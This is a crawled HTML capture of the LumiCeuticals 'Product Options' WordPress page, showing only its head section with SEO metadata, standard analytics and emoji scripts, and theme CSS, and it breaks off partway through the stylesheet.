

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lumiceuticals.com/product-family/
body_size: 32011
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Product Options – LumiCeuticals</title>

		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="8lKtyExeUt1eJVqbohZ77Vgv__61vk6dgqz_7aWYmmo" />
		<link rel="canonical" href="https://lumiceuticals.com/product-family/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="LumiCeuticals –" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Product Options – LumiCeuticals" />
		<meta property="og:url" content="https://lumiceuticals.com/product-family/" />
		<meta property="og:image" content="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" />
		<meta property="og:image:secure_url" content="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" />
		<meta property="article:published_time" content="2021-01-25T16:48:06+00:00" />
		<meta property="article:modified_time" content="2025-05-08T07:21:40+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/shinewithlight/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Product Options – LumiCeuticals" />
		<meta name="twitter:image" content="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lumiceuticals.com\/product-family\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lumiceuticals.com\/#listItem","position":1,"name":"Home","item":"https:\/\/lumiceuticals.com\/","nextItem":"https:\/\/lumiceuticals.com\/product-family\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lumiceuticals.com\/product-family\/#listItem","position":2,"name":"Product Options","previousItem":"https:\/\/lumiceuticals.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/lumiceuticals.com\/#organization","name":"LumiCeuticals","url":"https:\/\/lumiceuticals.com\/","telephone":"+13038186453","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2024\/07\/LUMI-logo.png","@id":"https:\/\/lumiceuticals.com\/product-family\/#organizationLogo"},"image":{"@id":"https:\/\/lumiceuticals.com\/product-family\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/shinewithlight\/","https:\/\/www.instagram.com\/shinewithlumi\/"]},{"@type":"WebPage","@id":"https:\/\/lumiceuticals.com\/product-family\/#webpage","url":"https:\/\/lumiceuticals.com\/product-family\/","name":"Product Options \u2013 LumiCeuticals","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lumiceuticals.com\/#website"},"breadcrumb":{"@id":"https:\/\/lumiceuticals.com\/product-family\/#breadcrumblist"},"datePublished":"2021-01-25T16:48:06+00:00","dateModified":"2025-05-08T07:21:40+00:00"},{"@type":"WebSite","@id":"https:\/\/lumiceuticals.com\/#website","url":"https:\/\/lumiceuticals.com\/","name":"LumiCeuticals LumiCeuticals","inLanguage":"en-US","publisher":{"@id":"https:\/\/lumiceuticals.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LumiCeuticals &raquo; Feed" href="https://lumiceuticals.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-41M3LNLJSS"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lumiceuticals.com\/product-family\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-41M3LNLJSS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-41M3LNLJSS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lumiceuticals.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-vc-builder-css' href='https://lumiceuticals.com/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/vc-plugin.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://lumiceuticals.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.6.5' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1600px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:112.5%;}a,.page-title{color:#10cfc9;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#0c0f12;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:315px;}.astra-logo-svg{width:315px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:30px;font-size:1.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:55px;font-size:3.0555555555556rem;font-weight:700;font-family:'Open Sans',sans-serif;line-height:1em;text-transform:uppercase;}h2,.entry-content h2{font-size:45px;font-size:2.5rem;font-weight:700;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:uppercase;}h3,.entry-content h3{font-size:30px;font-size:1.6666666666667rem;font-weight:700;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:none;}h4,.entry-content h4{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}h5,.entry-content h5{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-family:'Open Sans',sans-serif;text-transform:none;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-family:'Open Sans',sans-serif;text-transform:none;}::selection{background-color:#10cfc9;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#575a5d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#10cfc9;background-color:#10cfc9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#10cfc9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#10cfc9;background-color:#10cfc9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#10cfc9;border-color:#10cfc9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#10cfc9;}.entry-meta,.entry-meta *{line-height:1.45;color:#10cfc9;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#10cfc9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#10cfc9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#10cfc9;border-color:#10cfc9;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#10cfc9;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:#575a5d;}.single .ast-author-details .author-title{color:#000000;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#575a5d;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#10cfc9;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#10cfc9;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #10cfc9;color:#10cfc9;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#10cfc9;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-small-footer{color:#666666;}.ast-small-footer > .ast-footer-overlay{background-color:#efefef;;}.ast-small-footer a{color:#666666;}.ast-small-footer a:hover{color:#10cfc9;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#f4f4f4;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#666666;}.footer-adv{color:#666666;}.footer-adv a{color:#666666;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#666666;background-color:#666666;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#10cfc9;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#666666;}.footer-adv-overlay{background-color:#efefef;;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#10cfc9;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#6ba33b;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#10cfc9;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:#10cfc9;background-color:#10cfc9;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover 